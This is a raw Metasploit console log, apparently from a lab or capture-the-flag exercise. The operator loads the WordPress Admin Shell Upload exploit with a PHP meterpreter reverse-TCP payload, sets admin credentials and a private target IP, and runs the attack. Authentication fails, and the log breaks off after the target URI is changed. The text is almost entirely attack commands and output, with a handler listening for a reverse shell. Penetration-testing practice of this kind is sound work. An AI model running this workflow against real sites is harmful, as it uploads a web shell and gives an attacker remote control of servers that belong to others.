 msf6 > search wp_admin
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/wp_admin_shell_upload 2015-02-21 excellent Yes WordPress Admin Shell Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/wp_admin_shell_upload
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username c0rrupt3d_brain
username => c0rrupt3d_brain
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password 24992499
password => 24992499
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhost 192.1681.10
rhost => 192.1681.10
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[-] Msf::OptionValidateError The following options failed to validate:
[-] Invalid option RHOSTS: Host resolution failed: 192.1681.10
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhost 192.168.1.10
rhost => 192.168.1.10
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.7:4444
[*] Authenticating with WordPress using c0rrupt3d_brain:24992499...
[-] Exploit aborted due to failure: no-access: Failed to authenticate with WordPress
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress
targeturi => /wordpress